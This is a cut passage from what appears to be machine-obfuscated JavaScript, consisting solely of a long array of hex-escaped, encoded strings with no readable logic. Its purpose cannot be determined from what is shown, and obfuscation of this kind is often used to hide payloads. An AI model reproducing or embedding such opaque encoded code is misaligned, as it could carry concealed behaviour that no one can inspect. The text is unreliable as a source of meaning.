77\x72\x44\x44\x6b\x67\x50\x43\x6a\x41\x3d\x3d','\x77\x35\x72\x44\x6c\x6b\x41\x3d','\x4f\x32\x55\x79\x52\x78\x4a\x6e','\x44\x4d\x4f\x76\x77\x34\x30\x3d','\x5a\x68\x34\x54','\x43\x6c\x44\x44\x74\x67\x3d\x3d','\x77\x71\x33\x43\x74\x79\x67\x3d','\x77\x34\x33\x43\x6c\x4d\x4b\x42','\x77\x36\x51\x30\x77\x36\x48\x44\x6b\x4d\x4b\x34\x77\x35\x50\x44\x76\x6c\x33\x44\x67\x38\x4f\x6c','\x4f\x32\x55\x79\x52\x78\x42\x38\x41\x38\x4f\x75\x43\x38\x4b\x69','\x4d\x73\x4b\x58\x77\x6f\x73\x3d','\x77\x71\x7a\x44\x67\x38\x4b\x30\x77\x37\x6e\x44\x74\x4d\x4b\x77','\x46\x58\x68\x51','\x77\x35\x76\x43\x71\x63\x4b\x33\x56\x56\x77\x78','\x77\x35\x39\x67\x77\x70\x49\x3d','\x77\x34\x4c\x43\x71\x4d\x4b\x6f','\x4a\x4d\x4b\x79\x77\x6f\x6f\x3d','\x77\x72\x6e\x43\x73\x78\x51\x3d','\x77\x34\x4a\x39\x77\x70\x38\x3d','\x77\x72\x54\x44\x72\x67\x62\x43\x73\x54\x34\x78','\x77\x36\x6b\x2f\x44\x77\x3d\x3d','\x77\x36\x56\x6e\x77\x72\x56\x67\x4f\x55\x49\x3d','\x4d\x73\x4f\x67\x4d\x77\x3d\x3d','\x77\x34\x41\x46\x77\x37\x30\x3d','\x50\x45\x66\x44\x6e\x41\x3d\x3d','\x77\x70\x2f\x44\x72\x47\x55\x3d','\x43\x4d\x4b\x44\x77\x71\x6b\x3d','\x4f\x44\x63\x53\x77\x70\x62\x44\x72\x73\x4f\x33\x77\x70\x4e\x4a\x51\x38\x4b\x49','\x62\x63\x4b\x44\x77\x71\x41\x3d','\x4a\x73\x4f\x4a\x77\x35\x30\x44\x65\x6d\x45\x3d','\x77\x37\x72\x43\x69\x73\x4b\x68','\x77\x36\x51\x30\x77\x36\x48\x44\x6b\x4d\x4b\x36\x77\x34\x67\x3d','\x77\x37\x44\x43\x75\x4d\x4f\x72','\x77\x35\x62\x43\x76\x38\x4b\x33','\x64\x73\x4b\x76\x77\x36\x33\x44\x6f\x73\x4b\x4c\x77\x34\x59\x3d','\x77\x34\x37\x43\x67\x73\x4b\x59','\x4c\x6d\x68\x78\x77\x70\x54\x43\x6b\x63\x4b\x66\x4a\x4d\x4b\x6e\x77\x70\x33\x44\x69\x31\x56\x4b\x61\x67\x54\x43\x6c\x38\x4b\x4f\x43\x38\x4f\x7a\x46\x51\x2f\x44\x75\x56\x72\x43\x73\x57\x33\x44\x6c\x38\x4b\x31\x4d\x38\x4b\x6c\x56\x78\x68\x56\x77\x37\x63\x69\x58\x4d\x4f\x38\x51\x57\x5a\x6a\x77\x35\x63\x74\x52\x4d\x4b\x4f\x77\x72\x46\x45\x77\x35\x59\x2b\x63\x4d\x4f\x6f\x77\x6f\x68\x37\x77\x34\x55\x73\x4a\x54\x37\x44\x6d\x67\x56\x43\x66\x38\x4b\x62\x77\x34\x6a\x43\x70\x38\x4f\x79\x77\x37\x48\x44\x75\x77\x3d\x3d','\x43\x77\x70\x69\x58\x43\x62\x44\x6d\x51\x3d\x3d','\x4b\x7a\x39\x34','\x48\x77\x4a\x2b','\x57\x43\x67\x4a\x44\x38\x4f\x52\x61\x53\x39\x64\x77\x6f\x49\x2f\x77\x34\x55\x3d','\x56\x4d\x4b\x54\x44\x73\x4f\x76\x59\x41\x3d\x3d','\x77\x35\x55\x35\x77\x36\x66\x44\x70\x38\x4b\x44\x77\x34\x77\x3d','\x77\x37\x37\x44\x6d\x46\x46\x4f\x51\x4d\x4b\x43\x77\x6f\x6a\x44\x6e\x73\x4f\x61\x4b\x4d\x4b\x33\x77\x34\x52\x6e\x77\x36\x73\x3d','\x77\x70\x7a\x44\x6a\x7a\x6a\x43\x6e\x4d\x4f\x54\x77\x35\x34\x3d','\x77\x34\x48\x43\x69\x4d\x4b\x74\x50\x4d\x4b\x54','\x5a\x73\x4b\x30\x4d\x41\x3d\x3d','\x54\x47\x6a\x44\x6a\x63\x4b\x74\x77\x36\x48\x43\x6c\x51\x3d\x3d','\x56\x69\x38\x62\x41\x4d\x4f\x72\x55\x67\x3d\x3d','\x77\x37\x5a\x66\x46\x38\x4b\x39\x46\x38\x4f\x6f\x4c\x41\x3d\x3d','\x77\x35\x58\x44\x72\x69\x33\x44\x70\x63\x4f\x71\x59\x41\x3d\x3d','\x77\x70\x30\x57\x49\x77\x3d\x3d','\x77\x34\x2f\x44\x74\x53\x76\x44\x73\x38\x4f\x6d\x58\x52\x73\x3d','\x55\x57\x7a\x43\x75\x51\x76\x43\x74\x42\x34\x3d','\x77\x6f\x76\x44\x68\x53\x54\x43\x67\x77\x3d\x3d','\x77\x70\x6e\x43\x6b\x41\x33\x44\x70\x63\x4f\x37','\x62\x78\x41\x77','\x66\x48\x76\x43\x70\x51\x33\x43\x75\x51\x3d\x3d','\x77\x36\x70\x71\x77\x72\x70\x31\x44\x46\x34\x3d','\x77\x34\x58\x43\x6e\x38\x4f\x63\x77\x34\x37\x43\x73\x43\x51\x3d','\x77\x36\x67\x68\x77\x37\x67\x3d','\x4a\x32\x76\x44\x6d\x77\x3d\x3d','\x50\x77\x35\x4a\x77\x72\x6b\x74\x65\x43\x56\x4b\x77\x71\x72\x44\x6b\x56\x77\x69\x58\x38\x4b\x79\x77\x36\x4d\x50\x77\x70\x49\x34\x77\x37\x50\x44\x71\x42\x33\x44\x6b\x73\x4f\x53\x58\x38\x4b\x4c\x51\x63\x4f\x48\x57\x46\x66\x44\x6d\x48\x33\x44\x67\x57\x50\x43\x6d\x73\x4b\x61\x64\x47\x42\x71\x77\x71\x76\x44\x71\x77\x3d\x3d','\x77\x34\x6e\x43\x72\x73\x4f\x4c','\x4b\x43\x6f\x52\x77\x70\x66\x44\x6d\x63\x4f\x71','\x62\x73\x4b\x36\x41\x77\x3d\x3d','\x55\x43\x41\x4e\x77\x36\x45\x74\x77\x72\x55\x3d','\x42\x73\x4f\x62\x77\x37\x59\x3d','\x77\x35\x72\x43\x6a\x38\x4f\x51\x77\x35\x72\x43\x73\x44\x34\x3d','\x77\x35\x48\x43\x68\x4d\x4b\x32','\x77\x72\x34\x78\x58\x56\x70\x6a\x77\x36\x74\x42\x48\x73\x4f\x47\x77\x6f\x66\x43\x75\x73\x4f\x6d\x77\x70\x62\x44\x6f\x78\x37\x43\x6d\x63\x4f\x75\x46\x38\x4f\x74\x77\x34\x31\x75\x61\x67\x7a\x44\x6e\x77\x4e\x63\x44\x4d\x4b\x68\x77\x34\x6e\x44\x73\x51\x67\x5a\x4d\x38\x4f\x42\x49\x38\x4b\x2f\x77\x70\x33\x44\x75\x63\x4b\x2f\x48\x41\x3d\x3d','\x56\x32\x62\x43\x76\x67\x49\x3d','\x77\x71\x30\x6f\x77\x36\x34\x3d','\x77\x70\x45\x70\x41\x63\x4f\x31\x77\x72\x70\x44','\x4c\x46\x42\x34','\x58\x73\x4b\x45\x44\x77\x78\x33\x77\x36\x78\x71\x53\x6d\x33\x43\x73\x51\x3d\x3d','\x58\x79\x30\x43\x77\x37\x51\x61\x77\x72\x4c\x44\x6f\x38\x4b\x53\x63\x38\x4b\x38','\x53\x31\x77\x6a','\x53\x63\x4b\x44\x50\x51\x70\x47\x77\x36\x70\x67\x53\x41\x3d\x3d','\x77\x37\x50\x44\x6b\x58\x45\x3d','\x57\x63\x4b\x58\x4b\x47\x49\x3d','\x51\x73\x4b\x4c\x77\x71\x55\x3d','\x65\x6c\x67\x54','\x61\x45\x6e\x44\x71\x67\x3d\x3d','\x5a\x46\x73\x74','\x77\x37\x72\x43\x76\x4d\x4b\x49','\x43\x38\x4f\x70\x77\x35\x38\x3d','\x4b\x4d\x4f\x71\x46\x51\x3d\x3d','\x48\x47\x66\x44\x75\x73\x4b\x32\x66\x63\x4b\x48','\x77\x34\x48\x43\x6a\x63\x4b\x6a\x4a\x73\x4b\x54\x77\x36\x4d\x3d','\x77\x37\x54\x43\x68\x68\x62\x44\x6f\x38\x4f\x6e\x77\x35\x70\x47\x47\x77\x3d\x3d','\x77\x6f\x58\x43\x69\x63\x4b\x50','\x77\x36\x4c\x43\x6b\x63\x4b\x4d','\x77\x6f\x72\x44\x73\x47\x38\x3d','\x4f\x44\x42\x54\x54\x69\x62\x44\x6e\x47\x41\x43','\x46\x79\x56\x54','\x77\x72\x73\x38\x77\x36\x6f\x6a\x41\x79\x41\x3d','\x62\x63\x4b\x7a\x77\x72\x44\x44\x6b\x67\x48\x43\x6c\x78\x33\x44\x6b\x63\x4f\x57\x77\x70\x6b\x3d','\x77\x71\x34\x5a\x50\x41\x3d\x3d','\x44\x7a\x6c\x57\x77\x37\x70\x72\x77\x71\x48\x43\x73\x38\x4b\x4c\x43\x73\x4b\x30\x4b\x63\x4b\x41\x61\x73\x4f\x6d\x77\x72\x56\x2b\x77\x72\x59\x3d','\x45\x73\x4f\x44\x47\x48\x70\x5a','\x65\x30\x77\x41\x77\x37\x4d\x65\x59\x67\x3d\x3d','\x77\x37\x6a\x43\x74\x63\x4f\x52\x77\x36\x72\x43\x68\x46\x51\x3d','\x77\x34\x76\x43\x6c\x4d\x4f\x51','\x77\x71\x67\x37\x46\x51\x3d\x3d','\x62\x4d\x4b\x31\x77\x72\x4d\x3d','\x4f\x6d\x4d\x78','\x4d\x78\x6b\x53\x77\x36\x45\x65\x65\x45\x34\x6a','\x77\x6f\x34\x65\x77\x37\x77\x3d','\x77\x37\x56\x36\x77\x72\x5a\x68\x44\x45\x51\x3d','\x77\x37\x31\x68\x4d\x4d\x4b\x4c\x56\x4d\x4f\x55\x77\x72\x63\x6b\x44\x77\x4e\x53\x65\x6b\x45\x6a\x77\x37\x30\x59\x77\x72\x74\x70\x63\x32\x46\x2f\x45\x6b\x2f\x43\x70\x38\x4b\x5a\x61\x63\x4f\x57\x51\x38\x4b\x50\x77\x34\x73\x62\x77\x6f\x7a\x43\x6e\x30\x6a\x43\x74\x73\x4b\x43\x77\x35\x35\x34\x77\x37\x37\x43\x6c\x51\x3d\x3d','\x77\x6f\x34\x30\x41\x38\x4f\x58','\x48\x6a\x46\x4e\x4a\x38\x4b\x4a\x65\x48\x34\x3d','\x77\x72\x6e\x44\x71\x4d\x4b\x65','\x4b\x56\x76\x44\x6c\x51\x3d\x3d','\x77\x34\x76\x43\x72\x38\x4f\x52','\x58\x45\x39\x70\x51\x79\x4c\x44\x6d\x47\x51\x45\x44\x53\x63\x3d','\x77\x34\x63\x39\x77\x35\x76\x44\x70\x38\x4b\x41\x50\x43\x4a\x6f\x77\x72\x55\x57\x61\x77\x3d\x3d','\x52\x38\x4b\x41\x4d\x51\x3d\x3d','\x52\x63\x4b\x4f\x77\x6f\x76\x43\x6f\x47\x4a\x7a','\x77\x35\x33\x43\x67\x73\x4b\x6d','\x48\x6e\x4a\x4d','\x52\x4d\x4b\x75\x46\x41\x3d\x3d','\x5a\x4d\x4b\x4a\x46\x51\x3d\x3d','\x77\x70\x54\x44\x6f\x79\x59\x3d','\x77\x34\x73\x4d\x77\x37\x51\x3d','\x49\x73\x4b\x6c\x77\x6f\x4d\x3d','\x41\x73\x4f\x30\x4c\x41\x3d\x3d','\x77\x34\x6f\x46\x77\x36\x30\x3d','\x50\x63\x4b\x71\x77\x70\x51\x31\x77\x71\x73\x63','\x77\x35\x67\x38\x4a\x51\x3d\x3d','\x77\x6f\x30\x78\x4c\x77\x3d\x3d','\x61\x31\x59\x4d\x77\x37\x4d\x65\x59\x67\x5a\x76\x77\x70\x58\x44\x6b\x42\x34\x3d','\x77\x35\x62\x43\x6e\x63\x4b\x6a\x49\x4d\x4b\x41\x77\x37\x59\x62\x77\x36\x34\x3d','\x77\x37\x6a\x43\x74\x63\x4f\x51\x77\x37\x4c\x43\x6d\x55\x4e\x59\x49\x63\x4f\x42\x77\x35\x49\x4b','\x4d\x6c\x4e\x6e\x49\x73\x4b\x33\x77\x37\x48\x44\x73\x58\x6f\x3d','\x4e\x79\x74\x47','\x4f\x48\x6c\x41','\x43\x32\x67\x67','\x58\x4d\x4b\x65\x77\x36\x30\x3d','\x59\x54\x73\x4e\x46\x67\x3d\x3d','\x54\x73\x4b\x48\x4c\x31\x37\x43\x69\x48\x5a\x47','\x44\x58\x58\x44\x70\x42\x44\x44\x75\x51\x72\x43\x67\x4d\x4f\x70\x4a\x4d\x4b\x66\x66\x4d\x4b\x73\x52\x63\x4b\x79\x77\x34\x77\x75\x50\x63\x4f\x52\x77\x35\x55\x3d','\x77\x6f\x33\x44\x6a\x57\x49\x59\x61\x77\x3d\x3d','\x4d\x54\x41\x61\x77\x6f\x6f\x3d','\x77\x72\x49\x4d\x42\x63\x4f\x45\x46\x63\x4f\x55\x77\x71\x31\x70\x58\x45\x46\x53\x62\x41\x42\x78\x77\x37\x30\x4f\x77\x71\x74\x35\x63\x32\x46\x2f\x4a\x52\x37\x44\x76\x73\x4b\x5a\x4f\x38\x4f\x4f\x47\x73\x4b\x50\x77\x71\x35\x75\x77\x6f\x50\x43\x75\x31\x54\x43\x72\x73\x4f\x62\x77\x35\x34\x62\x77\x6f\x2f\x43\x6c\x51\x3d\x3d','\x77\x6f\x48\x44\x6a\x4d\x4b\x45','\x65\x38\x4f\x6a\x62\x30\x54\x44\x70\x73\x4f\x6e','\x45\x52\x6f\x65','\x77\x34\x5a\x48\x77\x6f\x68\x5a\x4f\x69\x51\x3d','\x4e\x44\x6f\x6e','\x77\x34\x41\x6e\x77\x37\x37\x44\x6d\x63\x4b\x67\x48\x51\x3d\x3d','\x77\x37\x6e\x43\x6d\x38\x4f\x72','\x77\x71\x59\x77\x47\x63\x4f\x56\x46\x38\x4b\x4c','\x46\x58\x72\x44\x76\x63\x4b\x69\x66\x63\x4b\x63','\x77\x71\x46\x71\x4c\x51\x3d\x3d','\x46\x4d\x4f\x64\x45\x48\x5a\x4c\x77\x71\x59\x42\x77\x36\x2f\x44\x76\x67\x3d\x3d','\x77\x6f\x2f\x43\x6a\x4d\x4b\x7a\x49\x4d\x4b\x43','\x77\x70\x7a\x44\x6e\x77\x4d\x3d','\x77\x71\x51\x4a\x42\x38\x4b\x53\x63\x55\x45\x3d','\x52\x63\x4b\x67\x77\x70\x55\x3d','\x4f\x31\x76\x44\x73\x41\x3d\x3d','\x77\x70\x6b\x58\x77\x36\x33\x44\x74\x47\x6b\x46','\x77\x34\x55\x7a\x77\x37\x44\x44\x6e\x38\x4b\x78','\x44\x6a\x77\x78','\x57\x58\x45\x41\x41\x63\x4b\x43\x63\x73\x4b\x4a\x77\x71\x77\x56','\x77\x34\x67\x55\x77\x36\x4c\x44\x76\x32\x34\x49','\x4b\x73\x4f\x35\x77\x36\x51\x3d','\x4c\x44\x5a\x6f','\x58\x4d\x4f\x47\x47\x6e\x64\x49\x77\x71\x6b\x47\x77\x36\x54\x44\x76\x38\x4f\x44','\x45\x38\x4f\x63\x48\x51\x3d\x3d','\x77\x35\x37\x43\x6e\x63\x4b\x76\x4d\x73\x4b\x54\x77\x37\x6b\x3d','\x4f\x57\x35\x64','\x4e\x57\x7a\x44\x73\x51\x3d\x3d','\x4d\x38\x4b\x31\x77\x71\x54\x44\x6a\x43\x34\x3d','\x77\x34\x72\x44\x76\x69\x48\x44\x73\x63\x4f\x71\x65\x67\x3d\x3d','\x77\x6f\x4d\x69\x43\x51\x3d\x3d','\x77\x35\x70\x66\x46\x67\x3d\x3d','\x77\x36\x30\x41\x4e\x63\x4b\x4b\x63\x45\x31\x69\x77\x6f\x6f\x3d','\x77\x71\x50\x44\x6a\x73\x4b\x37\x77\x36\x7a\x44\x67\x63\x4b\x73','\x77\x71\x37\x44\x70\x68\x30\x3d','\x77\x35\x42\x72\x77\x6f\x55\x3d','\x77\x71\x4a\x53\x45\x73\x4b\x32\x41\x63\x4f\x49\x50\x69\x67\x38\x4e\x42\x33\x44\x71\x79\x62\x44\x6b\x43\x5a\x43','\x53\x54\x38\x58\x46\x4d\x4f\x72\x53\x41\x3d\x3d','\x56\x54\x59\x4d\x46\x4d\x4f\x32\x54\x73\x4f\x4a\x66\x69\x6a\x43\x71\x38\x4b\x42\x77\x70\x51\x61\x77\x35\x2f\x43\x76\x6c\x68\x36','\x77\x72\x51\x67\x77\x72\x4c\x44\x6e\x73\x4f\x4b\x77\x34\x44\x43\x71\x6b\x54\x43\x74\x67\x3d\x3d','\x77\x34\x76\x43\x73\x63\x4b\x36\x54\x6d\x6b\x3d','\x4a\x6c\x70\x77\x4d\x4d\x4b\x35\x77\x37\x6a\x44\x70\x77\x3d\x3d','\x5a\x6b\x6f\x30\x4b\x38\x4f\x6b\x77\x36\x72\x43\x70\x6e\x51\x71','\x54\x32\x62\x43\x76\x67\x3d\x3d','\x77\x70\x77\x57\x4a\x48\x6a\x43\x74\x46\x76\x44\x6d\x41\x3d\x3d','\x5a\x46\x77\x4d\x77\x36\x63\x65\x65\x41\x3d\x3d','\x50\x42\x4a\x7a','\x4a\x6c\x70\x77\x4d\x4d\x4b\x35\x77\x37\x6a\x44\x69\x32\x31\x68\x77\x36\x50\x44\x69\x4d\x4b\x54\x77\x37\x73\x44\x77\x72\x7a\x43\x68\x55\x49\x4e\x45\x38\x4b\x30\x77\x36\x39\x71\x77\x35\x54\x43\x68\x4d\x4b\x67\x77\x34\x34\x36\x77\x72\x54\x43\x74\x38\x4f\x45\x58\x4d\x4b\x54\x77\x37\x38\x38','\x49\x63\x4b\x6a\x77\x6f\x38\x31\x77\x72\x59\x61\x64\x51\x3d\x3d','\x77\x35\x52\x4b\x48\x48\x54\x44\x70\x58\x30\x4b\x43\x67\x3d\x3d','\x49\x6e\x6c\x55','\x77\x70\x6b\x55\x4e\x58\x72\x43\x75\x31\x7a\x44\x68\x63\x4f\x76\x77\x35\x38\x3d','\x77\x36\x45\x31\x77\x36\x7a\x44\x68\x38\x4b\x56\x77\x35\x33\x44\x74\x31\x33\x43\x6f\x73\x4f\x34\x5a\x4d\x4b\x32\x77\x71\x33\x43\x6a\x54\x54\x43\x6c\x4d\x4b\x74\x61\x6c\x49\x41\x41\x67\x3d\x3d','\x77\x70\x78\x39\x4b\x67\x3d\x3d','\x77\x36\x6a\x43\x71\x73\x4f\x53\x77\x36\x6a\x43\x6d\x51\x3d\x3d','\x77\x35\x62\x44\x74\x44\x38\x3d','\x53\x57\x50\x44\x68\x38\x4b\x76\x77\x36\x33\x43\x73\x6d\x4d\x3d','\x56\x38\x4b\x57\x45\x63\x4f\x75','\x77\x36\x6b\x7a\x77\x71\x44\x44\x68\x38\x4b\x44\x77\x34\x6a\x44\x76\x31\x62\x44\x74\x73\x4f\x34\x65\x4d\x4f\x34','\x41\x47\x37\x44\x6f\x63\x4b\x32\x59\x4d\x4b\x42\x42\x77\x3d\x3d','\x77\x70\x33\x44\x6c\x6a\x41\x3d','\x77\x72\x4d\x4b\x77\x34\x34\x3d','\x41\x30\x39\x63\x77\x72\x66\x43\x6f\x4d\x4b\x78','\x49\x55\x54\x44\x6e\x67\x3d\x3d','\x77\x6f\x30\x67\x47\x73\x4f\x31\x77\x71\x64\x46\x42\x63\x4f\x31\x77\x6f\x6e\x43\x6d\x73\x4b\x4e\x77\x35\x6e\x43\x6a\x4d\x4b\x61\x77\x71\x30\x73\x66\x69\x4c\x44\x70\x63\x4b\x65\x44\x51\x3d\x3d','\x58\x38\x4b\x64\x77\x70\x73\x3d','\x55\x47\x48\x44\x6c\x73\x4b\x74\x77\x37\x7a\x43\x6b\x31\x72\x44\x6a\x78\x46\x79\x57\x73\x4f\x4a\x77\x6f\x55\x6e\x77\x70\x6a\x43\x69\x63\x4b\x75\x77\x36\x7a\x43\x73\x44\x58\x44\x76\x6e\x45\x32\x64\x79\x62\x43\x6c\x77\x3d\x3d','\x77\x37\x4c\x43\x74\x4d\x4f\x61\x77\x36\x54\x43\x6c\x58\x35\x4c','\x50\x38\x4b\x59\x77\x70\x48\x44\x71\x4d\x4f\x77\x4e\x51\x3d\x3d','\x77\x72\x2f\x44\x68\x38\x4b\x67\x77\x36\x7a\x44\x6e\x4d\x4b\x71\x56\x4d\x4f\x4e\x77\x37\x6b\x41\x77\x71\x6a\x43\x6b\x30\x37\x44\x73\x56\x7a\x44\x67\x4d\x4b\x66\x44\x57\x6a\x44\x71\x43\x66\x43\x6e\x73\x4b\x43\x49\x55\x50\x44\x70\x33\x66\x43\x71\x78\x50\x44\x73\x38\x4b\x49\x77\x6f\x6e\x43\x74\x6e\x76\x43\x74\x73\x4b\x6d','\x77\x34\x7a\x44\x6f\x55\x77\x57\x58\x63\x4b\x45','\x77\x6f\x62\x44\x67\x43\x30\x3d','\x77\x35\x6e\x43\x6e\x38\x4b\x76','\x54\x43\x6b\x57\x77\x36\x45\x77\x77\x72\x50\x44\x6d\x4d\x4b\x53\x53\x73\x4b\x38\x49\x77\x3d\x3d','\x4e\x7a\x6f\x64\x77\x6f\x50\x44\x6d\x63\x4f\x77','\x77\x34\x38\x57\x77\x36\x49\x3d','\x4a\x6c\x70\x77\x4d\x4d\x4b\x35\x77\x37\x6a\x44\x69\x32\x31\x68\x77\x36\x50\x44\x69\x41\x3d\x3d','\x57\x6a\x41\x4e\x77\x36\x55\x74\x77\x72\x54\x44\x71\x4d\x4b\x5a','\x77\x34\x46\x39\x77\x72\x73\x3d','\x77\x72\x4d\x38\x77\x37\x49\x74\x46\x43\x30\x67\x77\x70\x6c\x74\x77\x72\x30\x3d','\x77\x35\x58\x44\x74\x30\x63\x44\x61\x4d\x4b\x4c\x77\x6f\x37\x44\x6b\x63\x4f\x65','\x77\x36\x2f\x43\x76\x38\x4f\x4e\x77\x37\x55\x3d','\x77\x35\x54\x44\x70\x55\x41\x64\x54\x4d\x4b\x59','\x55\x38\x4b\x47\x45\x63\x4f\x79','\x65\x4d\x4b\x6f\x77\x36\x37\x44\x75\x63\x4b\x6d\x77\x35\x63\x3d','\x4e\x38\x4b\x59\x77\x6f\x7a\x44\x70\x4d\x4f\x77\x4d\x73\x4b\x44','\x54\x38\x4b\x4a\x77\x71\x77\x3d','\x77\x72\x7a\x44\x6f\x51\x6b\x3d','\x77\x37\x54\x43\x6e\x4d\x4b\x31','\x4d\x32\x6f\x39','\x77\x36\x77\x37\x77\x36\x34\x3d','\x46\x4d\x4b\x42\x4f\x6d\x54\x43\x6a\x33\x52\x58\x77\x36\x58\x44\x67\x77\x41\x72\x77\x36\x31\x74\x77\x34\x44\x44\x6b\x55\x67\x3d','\x77\x6f\x42\x6d\x50\x48\x67\x39\x59\x41\x50\x43\x6b\x67\x3d\x3d','\x4d\x63\x4b\x4c\x77\x72\x45\x3d','\x55\x32\x6a\x43\x6f\x51\x58\x43\x70\x78\x66\x44\x67\x63\x4f\x36\x5a\x41\x3d\x3d','\x77\x70\x72\x44\x6d\x44\x37\x43\x68\x4d\x4f\x4f\x77\x34\x67\x3d','\x77\x35\x78\x43\x42\x6e\x6a\x44\x72\x48\x30\x54\x41\x43\x64\x47\x77\x71\x67\x7a\x77\x70\x58\x43\x6e\x67\x39\x76','\x77\x72\x77\x30\x47\x38\x4f\x48\x42\x67\x3d\x3d','\x77\x71\x45\x38\x77\x36\x6f\x67\x47\x44\x6f\x3d','\x43\x51\x35\x36\x55\x6a\x58\x44\x6b\x47\x49\x4f\x44\x44\x54\x44\x72\x30\x41\x38\x54\x67\x33\x44\x6b\x4d\x4b\x47','\x77\x37\x42\x75\x77\x72\x68\x6e\x48\x51\x3d\x3d','\x54\x57\x38\x55\x4b\x73\x4b\x46\x64\x73\x4b\x43','\x77\x36\x68\x75\x77\x71\x4a\x37\x48\x31\x66\x44\x6b\x33\x48\x44\x6c\x54\x2f\x43\x6a\x38\x4f\x4e\x48\x69\x44\x44\x69\x4d\x4b\x47\x77\x6f\x4c\x43\x73\x63\x4b\x6f\x77\x72\x72\x43\x6e\x69\x7a\x43\x73\x48\x51\x56\x63\x55\x6f\x3d','\x77\x35\x44\x44\x75\x69\x50\x44\x6f\x38\x4f\x37','\x77\x72\x4d\x34\x77\x36\x73\x3d','\x55\x47\x48\x44\x6c\x73\x4b\x74\x77\x37\x7a\x43\x6b\x33\x59\x3d','\x77\x70\x50\x44\x68\x54\x6e\x43\x6b\x4d\x4f\x4f\x77\x35\x4d\x3d','\x77\x34\x66\x43\x6d\x38\x4f\x45\x77\x34\x44\x43\x6f\x79\x30\x41\x54\x63\x4f\x6a\x4a\x63\x4f\x67\x4b\x51\x58\x43\x74\x73\x4b\x47\x4b\x38\x4f\x72\x5a\x41\x3d\x3d','\x49\x46\x64\x70\x49\x73\x4b\x31','\x77\x72\x6f\x35\x46\x73\x4f\x47\x42\x63\x4b\x4d\x77\x36\x35\x77','\x77\x71\x51\x30\x41\x63\x4f\x62\x42\x4d\x4b\x43\x77\x36\x68\x79\x47\x56\x67\x4f\x4d\x46\x55\x69\x77\x71\x52\x65\x77\x72\x74\x70\x4b\x67\x3d\x3d','\x58\x38\x4b\x4b\x77\x6f\x6e\x43\x73\x6e\x4d\x3d','\x77\x36\x58\x43\x6d\x38\x4b\x65\x4e\x6e\x38\x4e\x77\x36\x44\x43\x68\x4d\x4f\x62','\x57\x63\x4b\x48\x77\x6f\x54\x43\x73\x33\x42\x30\x45\x73\x4b\x48','\x55\x47\x48\x44\x6c\x73\x4b\x74\x77\x37\x7a\x43\x6b\x31\x72\x44\x6a\x78\x46\x79\x41\x73\x4f\x45\x77\x70\x41\x67\x77\x70\x6e\x43\x69\x4d\x4b\x70','\x61\x4d\x4b\x42\x4c\x32\x50\x43\x6c\x33\x35\x37\x77\x6f\x72\x44\x68\x42\x77\x76\x77\x36\x4a\x73','\x77\x34\x45\x4a\x77\x36\x58\x44\x71\x32\x34\x54','\x77\x34\x58\x43\x6e\x63\x4b\x6a\x50\x73\x4b\x4f\x77\x36\x55\x72\x77\x34\x37\x43\x6f\x67\x3d\x3d','\x57\x48\x48\x43\x76\x68\x2f\x43\x74\x41\x55\x3d','\x59\x7a\x55\x4c\x77\x36\x63\x33\x77\x71\x6e\x44\x71\x4d\x4b\x61','\x4e\x4d\x4b\x33\x77\x70\x4d\x68\x77\x71\x73\x48','\x58\x79\x51\x50\x77\x36\x6f\x4a\x77\x72\x58\x44\x70\x73\x4b\x5a\x52\x73\x4b\x6e\x63\x77\x3d\x3d','\x77\x70\x67\x30\x42\x73\x4f\x68\x77\x72\x70\x59','\x77\x72\x54\x44\x72\x68\x58\x43\x72\x42\x49\x67','\x77\x37\x76\x43\x76\x38\x4f\x74\x50\x30\x76\x43\x69\x77\x3d\x3d','\x77\x34\x78\x54\x77\x6f\x52\x4f\x4b\x79\x34\x3d','\x77\x37\x66\x43\x68\x73\x4b\x56\x49\x58\x6b\x58','\x53\x69\x6f\x63\x41\x63\x4f\x2b','\x77\x72\x49\x68\x77\x36\x30\x33\x41\x7a\x73\x3d','\x5a\x30\x6b\x51','\x49\x4d\x4f\x5a\x77\x35\x55\x43\x54\x32\x59\x3d','\x56\x6a\x73\x66\x45\x73\x4f\x74\x53\x51\x3d\x3d','\x4d\x30\x35\x73\x4a\x4d\x4b\x6b\x77\x36\x55\x3d','\x53\x4d\x4b\x63\x77\x6f\x44\x43\x74\x48\x6c\x32\x43\x63\x4b\x66\x58\x51\x3d\x3d','\x54\x58\x7a\x43\x73\x51\x72\x43\x71\x52\x6a\x44\x73\x63\x4f\x77\x59\x4d\x4b\x4b\x4b\x38\x4b\x31','\x4c\x31\x33\x44\x75\x73\x4b\x34\x62\x73\x4b\x48\x41\x43\x42\x59\x52\x79\x49\x3d','\x53\x57\x63\x4e\x46\x38\x4b\x51\x61\x41\x3d\x3d','\x77\x6f\x67\x56\x50\x46\x37\x43\x71\x45\x48\x44\x68\x4d\x4f\x6e\x77\x35\x6f\x4b\x77\x71\x51\x52\x77\x6f\x30\x3d','\x77\x72\x4d\x32\x77\x36\x6b\x46\x41\x6a\x77\x62\x77\x6f\x31\x38\x77\x71\x78\x44\x77\x71\x41\x79\x77\x36\x34\x47\x77\x37\x7a\x44\x70\x52\x38\x73\x77\x71\x54\x43\x73\x73\x4f\x43\x77\x37\x45\x3d','\x41\x68\x64\x6c\x53\x43\x62\x44\x67\x67\x3d\x3d','\x59\x6c\x72\x43\x73\x67\x44\x43\x70\x52\x6a\x44\x6e\x4d\x4f\x67\x65\x38\x4b\x38\x41\x63\x4b\x55\x4e\x73\x4b\x52\x77\x71\x6b\x33\x5a\x73\x4f\x43\x77\x70\x62\x44\x6a\x30\x58\x43\x6e\x77\x3d\x3d','\x51\x43\x49\x51\x41\x4d\x4f\x72\x55\x77\x3d\x3d','\x53\x48\x41\x48\x45\x63\x4b\x4a\x66\x73\x4b\x4a\x77\x72\x31\x66\x59\x4d\x4b\x45\x58\x73\x4f\x32\x77\x37\x55\x2f\x77\x37\x31\x50\x61\x73\x4f\x47\x77\x36\x44\x44\x68\x73\x4f\x6a\x48\x63\x4b\x33\x63\x73\x4b\x66\x77\x36\x6b\x59\x77\x36\x41\x57','\x43\x43\x78\x51\x41\x4d\x4b\x55\x5a\x67\x3d\x3d','\x44\x4d\x4b\x69\x77\x6f\x6a\x44\x71\x73\x4f\x6d\x4f\x63\x4b\x42\x4f\x63\x4f\x46\x77\x34\x63\x6d\x5a\x73\x4b\x5a\x5a\x44\x37\x44\x6b\x32\x67\x77\x77\x71\x39\x55\x5a\x51\x3d\x3d','\x77\x37\x74\x65\x45\x4d\x4b\x74\x41\x73\x4f\x43\x4a\x48\x78\x33\x5a\x68\x2f\x44\x6f\x7a\x44\x44\x72\x6a\x4e\x55\x63\x54\x6b\x78\x77\x72\x58\x43\